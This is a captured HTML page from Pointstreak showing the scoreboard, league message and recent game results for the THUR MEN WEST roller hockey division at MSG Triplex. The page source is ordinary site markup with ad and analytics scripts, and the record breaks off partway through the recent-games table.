

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/players-division.html?divisionid=9468&seasonid=1381
body_size: 8963
content:
<!DOCTYPE HTML>
<html lang="en" xmlns:fb="http://www.facebook.com/2008/fbml">
	<head>
		<!-- merge file calling for Blue Star Sport -->
		<script src="http://cdn.districtm.ca/merge/all.bluestar.js"></script>
		<!-- End DM Code -->
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta charset="utf-8"/>
		<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
		<link type="text/css" href="/common/reset_v2.css.php" rel="stylesheet" />
		<link type="text/css" href="/common/globalstyle_v2.css.php" rel="stylesheet" />
						<link href='http://fonts.googleapis.com/css?family=Asap:400,400italic,700' rel='stylesheet' type='text/css'>
		<link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
        <script src="/common/ejs.min.js"></script>
		<script language="javascript" src="/common/cookies.js"></script>


                <script>
        if (!Get_Cookie('hockey_int')) {
            //window.location = 'http://pointstreak.com/ads/interstitial_hockey.html?ref=' + encodeURIComponent(window.location.href);
        }
        </script>
                 		<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

		<script type="text/javascript">
			function loadScript (url, success) {
				var script = document.createElement('script');
				script.src = url;
				var head = document.getElementsByTagName('head')[0],
				done = false;
				head.appendChild(script);
				// Attach handlers for all browsers
				script.onload = script.onreadystatechange = function() {
					if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) {
						done = true;
						success();
						script.onload = script.onreadystatechange = null;
						head.removeChild(script);
					}
				};
			}
		</script>
		<script type="text/javascript" src="/common/mobiledetect.js"></script>
<script src="https://pagead2.googlesyndication.com/pagead/osd.js"></script>
<script async="async" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script>
	var googletag = googletag || {};
	googletag.cmd = googletag.cmd || [];
	var is_mobile = 0;
	if (mobileDetectExcludeTablets()) {
		is_mobile = 1;
		googletag.cmd.push(function() {
			googletag.defineSlot('/68694004/BSS_MOBILELEADERBOARD', [[320, 50], [320, 100]], 'ad-slot-leaderboard').addService(googletag.pubads());
			googletag.defineSlot('/68694004/BSS_MOBILELEADERBOARD_BOTTOM', [[320, 100], [320, 50], [300, 250]], 'ad-slot-bottom').addService(googletag.pubads());
			googletag.defineSlot('/68694004/BSS_MOBILEADHESION', [320, 50], 'ad-slot-floatbot').addService(googletag.pubads());
			googletag.pubads().addEventListener("slotRenderEnded", function (e) { if (e.isEmpty) { googletag.pubads().refresh([e.slot]); } });
			googletag.pubads().enableSingleRequest();
			googletag.pubads().collapseEmptyDivs();
			googletag.pubads().setTargeting('sport_name', 'Roller Hockey');
			googletag.pubads().setTargeting('org_name', "Roller Hockey, pointstreak.com");
			googletag.pubads().setTargeting('org_id', '$league_id');
			googletag.pubads().setTargeting('page_url', '$page_url');
			googletag.pubads().setTargeting('page_type', '$page_type');
			googletag.pubads().setTargeting('bluestar_property', 'Pointstreak');
			googletag.enableServices();
		});
	} else {
		googletag.cmd.push(function() {
			//googletag.defineSlot('/68694004/BSS_TAKEOVER-SKIN', [1, 1], 'div-gpt-ad-1481737905877-0').addService(googletag.pubads());
							var mapping_BSS_LEADERBOARD = googletag.sizeMapping().addSize([1200, 768], [970, 90]).addSize([991, 600], [728, 90]).addSize([0, 0], [320, 50]).build();
								googletag.defineSlot('/68694004/BSS_LEADERBOARD', [[970, 250], [970, 90], [728, 90]], 'ad-slot-leaderboard').defineSizeMapping(mapping_BSS_LEADERBOARD).addService(googletag.pubads());
						if ($(window).width() > 991) {
				googletag.defineSlot('/68694004/BSS_WIDESKYSCRAPER', [160, 600], 'ad-slot-skyscraper').addService(googletag.pubads());
			}
							googletag.defineSlot('/68694004/BSS_BIGBOX', [300, 250], 'ad-slot-box').addService(googletag.pubads());
						var mapping_BSS_BOTTOM = googletag.sizeMapping().addSize([1200, 768], [970, 250]).addSize([991, 600], [728, 90]).addSize([0, 0], [320, 100]).build();
			googletag.defineSlot('/68694004/BSS_LEADERBOARD_BOTTOM', [[970, 250], [970, 90], [728, 90]], 'ad-slot-bottom').defineSizeMapping(mapping_BSS_BOTTOM).addService(googletag.pubads());
			//googletag.pubads().addEventListener("slotRenderEnded", function (e) { if (e.isEmpty) { googletag.pubads().refresh([e.slot]); } });
			googletag.pubads().enableSingleRequest();
			googletag.pubads().collapseEmptyDivs();
			googletag.pubads().setTargeting('sport_name', 'Roller Hockey');
			googletag.pubads().setTargeting('org_name', 'Roller Hockey, pointstreak.com');
			googletag.pubads().setTargeting('org_id', '');
			googletag.pubads().setTargeting('page_url', 'www.pointstreak.com');
			googletag.pubads().setTargeting('page_type', '/players/players-division.html');
			googletag.pubads().setTargeting('bluestar_property', 'Pointstreak');
			googletag.enableServices();
		});
	}
</script>

	<title>THUR MEN WEST - MSG Triplex -  division scoreboard | Pointstreak Sports Technologies</title>
<META NAME="Title" CONTENT="THUR MEN WEST - MSG Triplex -  division scoreboard | Pointstreak Sports Technologies" />
<meta name="description" content="Pointstreak Sport Technologies is the market leader in Real-time Statistics and Sports League Management Systems." />
<meta name="keywords" content="Hockey, Lacrosse, Baseball, Soccer, Sports, League Management, Real-time Statistics, Web Design, Online Registration" />
<LINK REL="SHORTCUT ICON" HREF="http://pointstreak.com/favicon.ico" />

<script language="javascript" src="/common/cookies.js"></script>

	<meta property="fb:page_id" content="8409273461" />
    <meta property="og:title" content="THUR MEN WEST - MSG Triplex -  on Pointstreak Sports Technologies"/>
	<meta property="og:type" content="sport"/>
	<meta property="og:url" content="http://www.pointstreak.com/players/players-division.html?divisionid=9468&seasonid=1381"/>
			<meta property="og:image" content="http://pointstreak.com/images/iconfacebook.jpg" />
		<meta property="og:site_name" content="Pointstreak Sports Technologies"/>
	<meta property="og:description" content="Pointstreak Sports Technologies"/>
	<meta property="fb:app_id" content="151647281512717"/>
	<meta property="fb:admins" content="151647281512717"/>


		<link type="text/css" href="/common/stylesheetplayers_v2.css.php" rel="stylesheet" />



<script type="text/javascript">
	<!--
	if (self != top)
	{
	   if (document.images)
	      top.location.replace(window.location.href);
	   else
	      top.location.href = window.location.href;
	}
	// -->
</script>

<link type="text/css" href="/common/jquery-ui-1.7.1.custom.css.php" rel="stylesheet" />
<script src="//cdnjs.cloudflare.com/ajax/libs/underscore.js/1.5.2/underscore-min.js"></script>
<script type="text/javascript" src="/common/jquery-ui-1.8.16.custom.min.js"></script>

<link rel="stylesheet" type="text/css" href="/common/jcarousel.basic.css">
<script type="text/javascript" src="/common/jquery.jcarousel.min.js"></script>

<!-- script for lead tracking marketing - added 4/2/2014 -->
<!-- <script async type='text/javascript' src='//cdn.bizible.com/_biz-a.js' ></script> -->
<style type="text/css">
<!--
-->
</style>


		<link type="text/css" href="/common/galleryview.css.php" rel="stylesheet" />
		<script src="/common/AC_RunActiveContent.js" type="text/javascript"></script>


</head>
<body id="ps_com">

<script> var $ = jQuery.noConflict();</script>

<script>
	var dataLayer = [{
	'sportType': 'Roller Hockey',
	'orgName': 'Matteson Square Gardens',
	'orgID': '15',
	'leagueName': 'MSG Triplex',
	'leagueID': '32',
	'adProgram':  'yes',
	'pageUrl': 'www.pointstreak.com',
	'pageType': '/players/players-division.html',
	'bluestarProperty': 'Pointstreak',
	'connectionProtocol': 'http'
	}];
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5GMGT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push(
{'gtm.start': new Date().getTime(),event:'gtm.js'}
);var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M5GMGT');</script>
<!-- End Google Tag Manager -->

<script>

(function($) {

    $(document).ready(function(){

        
    	$.ajax({
    		type: "GET",
    		url: "/ajax/trending_ajax.html",
    		data: 'action=divisionscoreboard&divisionid=9468&seasonid=1381',
    		dataType: 'json',
    		success: function (json) {
                $('#sb').html(new EJS({url: '/ejs/league_scoreboard.ejs'}).render({scoreboard:json.games_list,leagueshortname:json.leagueshortname,showleaguename:json.showleaguename}));

                $('.jcarousel').jcarousel({
                    'wrap': 'circular'
                });
                $('.jcarousel-control-prev').jcarouselControl({
                    target: '-=8'
                });
                $('.jcarousel-control-next').jcarouselControl({
                    target: '+=8'
                });
    		},
    		failure: function(data) {
    			console.log("failed to get trending data");
    		}
    	});

        
        $('#main > ul li a').removeClass('active');
        $('#main > ul li a').eq(2).addClass('active');

    });

    function validateSearchForm() {

    	searchtext = $('#search').val();

    	if (searchtext.length < 3) {
    		alert('The search text must be at least 3 characters long.');
    		return false;
    	}

    }



})(jQuery);


</script>

<a name="top"> </a>

		<!-- Include main nav bar -->

		<header id="global">
			<div class="wrap">
				<h1 id="logo" class="left"><a href="http://pointstreak.com">Pointstreak.com</a></h1>
				<div id="mainsearch" class="right">
					<div style="margin: 3px 3px 9px 0;text-align:right;color:#999;font-size:13px">
						<a style="color:#999" href="http://support.pointstreaksites.com" title="visit our support site">support</a>
							|
						<a style="color:#999" href="https://secure.pointstreak.com/admin/">admin login</a>
					</div>
                    <form style="margin:0px; border:0;" action="http://stats.pointstreak.com/search.html" method="GET" onsubmit="return validateSearchForm();">
						<input type="text" class="searchbox" name="search" value="Search Leagues/Teams" onfocus="this.value=''" />
                    </form>
				</div>

				<div class="clear"></div>

				<nav id="main">
					<ul>
						<!-- header_v2 678 -->
						<li><a href="http://pointstreak.com/">Home</a></li>
						<li><a href="http://pointstreak.com/news_listings.html">News</a></li>
						<li><a href="http://pointstreak.com/hockey">Hockey</a></li>
						<li><a href="http://baseball.pointstreak.com">Baseball</a></li>
						<li><a href="http://baseball.pointstreak.com/index_softball.html">Softball</a></li>
												<li><a href="http://pointstreak.com/lacrosse">Lacrosse</a></li>
						<li><a href="http://pointstreak.com/soccer">Soccer</a></li>
                        <li><a href="http://thezone.pointstreaksites.com/?utm_source=Pointstreak&utm_medium=NavLink&utm_campaign=The%20Zone" target="_blank">The Zone</a></li>
						<li><a href="http://products.pointstreak.com" target="_blank">Products</a></li>
					</ul>
				</nav>

			</div>
		</header><!-- End Header -->

		<!-- Scoreboard -->
					<div class="scoreboard_container">
				
					 <div id="sb"></div>

								</div>
		<div id="statscontainer"><!-- /68694004/BSS_TAKEOVER-SKIN -->
		<div id="div-gpt-ad-1481737905877-0" style="height:1px; width:1px;">
			<script>
				$(document).ready(function () {
					googletag.cmd.push(function() {
						googletag.display("div-gpt-ad-1481737905877-0");
					});
				});
			</script>
		</div><div class="row text-center" style="margin: 5px 0">
		<div id="ad-slot-leaderboard">
			<script>
				googletag.cmd.push(function() {
					googletag.display("ad-slot-leaderboard");
				});
			</script>
		</div>
	</div><table id="ps_stats_main_table" cellpadding="0" cellspacing="0" border="0">
<tr>
<td valign="top" class="ps-stats-menu-cell">

		<div class="logo"><img src="/logos/matteson.gif" width="110" height="110" border="0"></div>				<img src="/images/playersection/menu/divisionmenu.gif">
			
					<table id="ps-stats-menu" border="0" cellpadding="2" cellspacing="1">
					<tr>
					<td class="sideMenuHighlight">
							<img src="/images/playersection/menuarrow.gif"> <a href="players-division.html?divisionid=9468&seasonid=1381">SCOREBOARD</a>							</td>
					</tr>
					<tr>
					<td class="sideMenu">
							<img src="/images/playersection/menuarrow.gif"> <a href="players-division-standings.html?divisionid=9468&seasonid=1381">STANDINGS</a></td>
					</tr>
										<tr>
					<td class="sideMenu">
							<img src="/images/playersection/menuarrow.gif"> <a href="players-division-bracket.html?divisionid=9468&seasonid=1381">BRACKETS</a>							</td>
						</tr>
					<tr>
							<td class="sideMenu">
							<img src="/images/playersection/menuarrow.gif"> <a href="players-division-leaders.html?divisionid=9468&seasonid=1381">SCORING LEADERS</a>							</td>
						</tr>
						<tr>
							<td class="sideMenu">
							<img src="/images/playersection/menuarrow.gif"> <a href="players-division-goalies.html?divisionid=9468&seasonid=1381">GOALIE LEADERS</a>							</td>
						</tr><tr>
							<td class="sideMenu">
							<img src="/images/playersection/menuarrow.gif"> <a href="players-division-records.html?divisionid=9468&seasonid=1381">RECORDS</a>							</td>
						</tr>                    <tr>
						<td class="sideMenu"><img src="/images/playersection/menuarrow.gif"> <a href="players-division-schedule.html?divisionid=9468&seasonid=1381">SCHEDULE</a>						</td>
					</tr>
                    			 </table>
			
									<img src="/images/playersection/menu/leaguemenu.gif">
				


			
			<table id="ps-stats-menu" border="0" cellpadding="2" cellspacing="1">
			<tr>
				<td class="sideMenu">
					<img src="/images/playersection/menuarrow.gif"> <a href="players-leagues.html?leagueid=32&seasonid=1381">HOME</a>					</td>
			</tr>
			<tr>
					<td class="sideMenu">
					<img src="/images/playersection/menuarrow.gif"> <a href="players-leagues-scoreboard.html?leagueid=32&seasonid=1381">SCOREBOARD</a>					</td>
			</tr>
						<tr>
					<td class="sideMenu">
					<img src="/images/playersection/menuarrow.gif"> <a href="players-leagues-schedule.html?leagueid=32&seasonid=1381">SCHEDULE</a>					</td>
			</tr>
            
			<!--			<tr>
					<td class="sideMenu">
					<img src="/images/playersection/menuarrow.gif"> <a href="players-list.html?leagueid=32&seasonid=1381">PLAYERS</a>					</td>
			</tr>-->
							
			</table>
						 
			<div style="padding: 4px; BORDER-BOTTOM: #333333 1px solid; BORDER-LEFT: #999999 1px solid; BORDER-RIGHT: #333333 1px solid; BORDER-TOP: #999999 1px solid; width: 120px;">For all stats related problems including player names and game events contact<br><br>&#149;<a href="mailto:mattesontriplex@charter.net"> <b>MSG Triplex</b></a><br>(636) 240-7177</div>		
			</td>
	<td width="*" valign="top" id="ps-main-stats-cell">


<div align="left" style="padding: 2px 0px;float:left;height: 25px; margin: auto; position: relative">
	<form style="margin:0;" action="teamplayer_search.html" method="GET" onsubmit="return validateSearchForm();">
		
		<div style="position:absolute;left:0px;top:5px;height:25px;">
			<input name="search" id="teamleaguesearchautocomplete" type="text" style="width:190px;border:1px solid #666;font-size:11px; height: 25px;  padding: 0 0 0 7px; line-height: 25px; color:#666; font-family:Arial, helvetica, sans-serif;" value="Search for Teams and Players" onFocus="this.value=''" size="32">
			<input type="hidden" name="leagueid" value="32" />
		</div>
		
		<div style="position:absolute;left:198px;top:0px;height:25px;">
			<input name="image" style="margin-top:5px" type="image" id="search_button_global" value="submit" src="/images/globalsearchbutton.gif" alt="Search for leagues and teams" title="Search for leagues and teams"/>
		</div>
		
	</form>	
</div>
	



<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
<div align="right" style="
	padding: 0px;
	float:right;
	width:110px; 
	height: 25px; 
	margin: 5px 20px 12px 0;
">
	<!-- add facebook thumb URL -->
	<link rel="image_src" href="http://www.pointstreak.com/logos/matteson.gif" />
	<!-- AddThis Button BEGIN -->
	<div class="addthis_toolbox addthis_default_style " 
	style="background-image:url(/images/bg_vidclip.jpg); 
	background-repeat:repeat-x; float:right;width:110px; border:1px solid #cccccc; padding:2px; -moz-border-radius: 5px; border-radius: 5px;" 
	addthis:title="Check out this link on #Pointstreak - THUR MEN WEST - MSG Triplex - "
	addthis:description="Check out this link on #Pointstreak - THUR MEN WEST - MSG Triplex - "> 					 
		<a class="addthis_button_facebook"></a>
		<a class="addthis_button_email"></a>
		<a class="addthis_button_twitter"></a>
		<img src="/images/share.jpg" alt="use the links to the left to share this">	
		
	</div>
	<script type="text/javascript">var addthis_config = {"data_track_clickback":true};</script>
	<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4d8a33f53250054a"></script>
	<!-- AddThis Button END -->
</div>
<div style="padding: 0px; width:33px; height: 25px; margin: 5px 0px 12px 0; float:right;">
	<g:plusone size="small" count="false"></g:plusone>
</div>
<br><br>	<table width="97%" border="0" cellspacing="0" cellpadding="4">
			<tr class="cellHeaderDiv">			<td width="60%"><h1>MSG Triplex (Summer 2006)</h1></td>
			<td width="40%" align="right">&nbsp;</td>
			</tr>
				<tr class="pageSubHeader">
			<td width="60%"><h2>
			THUR MEN WEST			</h2></td>
			<td width="40%" align="right">						<script language="javascript">
				function loadOtherDivisions(form)
				{
					division = form.selectedIndex;
					divid = form.options[division].value;
					window.location='?divisionid=' + eval(divid) + '&seasonid=1381';

				}
			</script><form method="post" action="" style="margin:0">
			<select name="otherDivsionsMenu" onChange="loadOtherDivisions(this)">
			<option>- view another division -</option>
			<option value=9165>10U TUESDAY</option><option value=9176>12U FRIDAY NORTH</option><option value=9177>12U FRIDAY SOUTH</option><option value=9180>14U FRIDAY EAST</option><option value=9178>14U FRIDAY NORTH</option><option value=9179>14U FRIDAY SOUTH</option><option value=9170>17U</option><option value=9365>6U</option><option value=9174>8U</option><option value=9216>MONDAY MEN EAST</option><option value=9182>MONDAY MEN NORTH</option><option value=9183>MONDAY MEN SOUTH</option><option value=9187>SUNDAY MEN EAST</option><option value=9184>SUNDAY MEN NORTH</option><option value=9186>SUNDAY MEN SE</option><option value=9185>SUNDAY MEN SOUTH</option><option value=9464>THUR MEN EAST</option><option value=9467>THUR MEN NORTH</option><option value=9465>THUR MEN SEAST</option><option value=9466>THUR MEN SOUTH</option><option value=9166>TUESDAY COED</option><option value=9181>WOMENS</option>			</select>
		</form>
			
			</td>
		</tr>
		</table>
<br>

<table width="97%" border="0" cellspacing="0" cellpadding="0" class="background">
	<tr>
		<td valign="top" align="center" width="70%">
			<div id="pshk_days_of_week">
					<a href = "?divisionid=9468&seasonid=1381&previous=3&date=12/13/25"><b>Sat</b></a>&nbsp; | &nbsp;<a href = "?divisionid=9468&seasonid=1381&previous=2&date=12/14/25"><b>Sun</b></a>&nbsp; | &nbsp;<a href = "?divisionid=9468&seasonid=1381&previous=1&date=12/15/25"><b>Mon</b></a>&nbsp; | &nbsp;<b><u>Today</u></b>&nbsp; | &nbsp;<a href = "?divisionid=9468&seasonid=1381&next=1&date=12/17/25"><b>Wed</b></a>&nbsp; | &nbsp;<a href = "?divisionid=9468&seasonid=1381&next=2&date=12/18/25"><b>Thur</b></a>&nbsp; | &nbsp;<a href = "?divisionid=9468&seasonid=1381&next=3&date=12/19/25"><b>Fri</b></a>				</div>
					<div class="messagecontainer"><div class="divmessageheader">League Message</div><div class="leaguemessage"><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; THUR MENS**** DUE TO THE HOLIDAYS AND THE # OF TEAMS THERE WILL BE GAMES ON 12-23 &amp; 12-30&nbsp; AND A FEW WED GAMES!!!&nbsp; OTHERWISE YOU WOULD NOT PLAY FOR 3 WEEKS. THANKS </p><p>Captains here are some rules you should know! </p><p>&nbsp; PIHA pro players may only play in the upper divisions!!! </p><p>&nbsp; NO EXCEPTIONS!!!</p><p>&nbsp; If you are under 18 and you want to play in the mens leagues you must play in the upper divisions!!!</p><p>&nbsp;We would like to thank everyone for choosing to play at MSG.&nbsp;&nbsp;</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ************************* </p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Thank you</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; The Management</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </p><p>&nbsp;</p></div></div>			</div>

		</td>
		<td align="right" valign="top">
			<table bgcolor="#cccccc" width="180" border="0" cellspacing="1" cellpadding="2">
<tr>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-division.html?divisionid=9468&seasonid=1381&month=11">&lt;&lt;</a></td>
<td align="center" class="monthHead" valign="top" class="calendarHeader" colspan="5">December 2025</td>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-division.html?divisionid=9468&seasonid=1381&month=1&year=2026">&gt;&gt;</a></td>
</tr>
<tr>
<td align="center" valign="top" class="calendarHeader">S</td>
<td align="center" valign="top" class="calendarHeader">M</td>
<td align="center" valign="top" class="calendarHeader">T</td>
<td align="center" valign="top" class="calendarHeader">W</td>
<td align="center" valign="top" class="calendarHeader">Th</td>
<td align="center" valign="top" class="calendarHeader">F</td>
<td align="center" valign="top" class="calendarHeader">S</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">1</td>
<td class="calendar" align="right" valign="top">2</td>
<td class="calendar" align="right" valign="top">3</td>
<td class="calendar" align="right" valign="top">4</td>
<td class="calendar" align="right" valign="top">5</td>
<td class="calendar" align="right" valign="top">6</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">7</td>
<td class="calendar" align="right" valign="top">8</td>
<td class="calendar" align="right" valign="top">9</td>
<td class="calendar" align="right" valign="top">10</td>
<td class="calendar" align="right" valign="top">11</td>
<td class="calendar" align="right" valign="top">12</td>
<td class="calendar" align="right" valign="top">13</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">14</td>
<td class="calendar" align="right" valign="top">15</td>
<td class="calendarToday" align="right" valign="top">16</td>
<td class="calendar" align="right" valign="top">17</td>
<td class="calendar" align="right" valign="top">18</td>
<td class="calendar" align="right" valign="top">19</td>
<td class="calendar" align="right" valign="top">20</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">21</td>
<td class="calendar" align="right" valign="top">22</td>
<td class="calendar" align="right" valign="top">23</td>
<td class="calendar" align="right" valign="top">24</td>
<td class="calendar" align="right" valign="top">25</td>
<td class="calendar" align="right" valign="top">26</td>
<td class="calendar" align="right" valign="top">27</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">28</td>
<td class="calendar" align="right" valign="top">29</td>
<td class="calendar" align="right" valign="top">30</td>
<td class="calendar" align="right" valign="top">31</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
</tr>
</table>
		</td>
	</tr>
</table>
<br>
<!-- Begin Scoreboard -->
<table width="97%" border="0" cellspacing="0" cellpadding="3">
<tr>
	<td class="cellDivision">&nbsp;Division Scoreboard for Today
		 </td>
</tr>
</table>

<br><strong>no games on this day</strong><br><br><div style='width:100%;text-align:center;padding:10px;margin-top:10px;'><div id="ad-slot-box">
		<script>
			googletag.cmd.push(function() {
				googletag.display("ad-slot-box");
			});
		</script>
	</div></div><br>		<br>

			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellDivision" colspan="6">&nbsp;Recent Games</td>
			</tr>
					<tr class="fields">
						<td width="25%" align="left">Home</td>
						<td width="25%" align="left">Away</td>
						<td width="15%">Date</td>
						<td width="13%">Time</td>
						<td nowrap align="right" width="21%">Rink/GS</td>
						<td width="2%">GT</td>
					</tr>				<tr class="lightGrey">
					<td><a href="players-team.html?teamid=59731&seasonid=1381">COOOL</a><b> 5</b></td>
					<td><a href="players-team.html?teamid=59729&seasonid=1381">SCOOTYCAKES</a><b> 6</b>						</td>
						<td align="center">Thu, Dec 14 </td>
						<td>8:58 pm</td>
						<td align="right"><a href="players-boxscore.html?gameid=416930">final</a>	 <a href="gamesheet_full.html?gameid=416930" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a></td>
						<td><img src="/images/playersection/icon_terminal.gif" border="0"></td>
					</tr>
							<tr class="lightGrey">
					<td><a href="players-team.html?teamid=59733&seasonid=1381">WHEELER</a><b> 6</b></td>
					<td><a href="players-team.html?teamid=59729&seasonid=1381">SCOOTYCAKES</a><b> 9</b>						</td>
						<td align="center">Thu, Dec 07 </td>
						<td>8:48 pm</td>
						<td align="right"><a href="players-boxscore.html?gameid=416929">final</a>	 <a href="gamesheet_full.html?gameid=416929" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a></td>
						<td><img src="/images/playersection/icon_terminal.gif" border="0"></td>
					</tr>
							<tr class="lightGrey">
					<td><a href="players-team.html?teamid=59733&seasonid=1381">WHEELER</a><b> 0</b></td>
					<td><a href="players-team.html?teamid=59728&seasonid=1381">GROSS</a><b> 0</b>						</td>
						<td align="center">Thu, Dec 07 </td>
						<td>8:47 pm</td>
						<td align="right"><a href="players-boxscore.html?gameid=416927">forfeit</a> <a href="gamesheet_full.html?gameid=416927" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a></td>
						<td><img src="/images/playersection/icon_terminal.gif" border="0"></td>
					</tr>
							<tr class="lightGrey">
					<td><a href="players-team.html?teamid=59731&seasonid=1381">COOOL</a><b> 8</b></td>
					<td><a href="players-team.html?teamid=59732&seasonid=1381">OSTRANDER</a><b> 5</b>						</td>
						<td align="center">Thu, Dec 07 </td>
						<td>8:46 pm</td>
						<td align="right"><a href="players-boxscore.html?gameid=416928">final</a>	 <a href="gamesheet_full.html?gameid=416928" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a></td>
						<td><img src="/images/playersection/icon_terminal.gif" border="0"></td>
					</tr>
							<tr class="lightGrey">
					<td><a href="players-team.html?teamid=59732&seasonid=1381">OSTRANDER</a><b> 8</b></td>
					<td><a href="players-team.html?teamid=59730&seasonid=1381">GREMLINS</a><b> 7</b>						</td>
						<td align="center">Thu, Dec 07 </td>
						<td>6:58 pm</td>
						<td align="right"><a href="players-boxscore.html?gameid=416924">final</a>	 <a href="gamesheet_full.html?gameid=416924" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a></td>
						<td><img src="/images/playersection/icon_terminal.gif" border="0"></td>
					</tr>
							<tr class="lightGrey">
					<td><a href="players-team.html?teamid=59733&seasonid=1381">WHEELER</a><b> 10</b></td>
